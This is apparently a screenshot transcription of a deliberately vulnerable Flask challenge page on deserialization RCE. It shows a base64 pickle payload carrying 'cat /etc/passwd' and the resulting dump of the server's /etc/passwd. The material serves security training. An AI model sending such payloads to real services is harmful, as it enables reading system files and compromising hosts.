 Vulnerable Flask App: Deserialization RCE Challenge
Enter Serialized Data:
gASVEwAAAAAAAACMD2NhdCAvZXRjL3Bhc3N3ZJQu
Submit
Result:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin